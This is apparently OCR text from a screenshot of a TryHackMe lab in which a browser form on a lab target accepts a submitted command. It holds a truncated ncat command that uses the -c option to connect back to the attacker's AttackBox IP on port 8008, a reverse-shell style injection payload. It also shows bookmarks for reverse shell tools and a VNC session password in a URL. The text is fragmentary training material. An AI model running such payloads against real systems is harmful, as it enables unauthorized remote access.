 New File at TryHackMe Module T
THM Browser-Based
https://vnc.tryhackme.tech/index.html?host=proxy-4.tryhackme.tech&password=5ae8a696f03c76ba&proxyIP=10.10.173....
Applications Places System
Wed 2 Aug, 21:18 AttackBox IP:10.10.173.37
Mozilla Firefox
10.10.161.87:8080/
10.10.161.87:8080
TryHackMe | Learn Cy... TryHackMe Support Offline CyberChef Revshell Generator Reverse Shell Cheat S... GitHub - swisskyrepo/...
Command submitted!
ncat 10.10.173.37 8008 -c "ncat 127.0
Submit Form
Type here to search
25°C Mostly sunny
ENG
4:18 PM
8/2/2023
1
4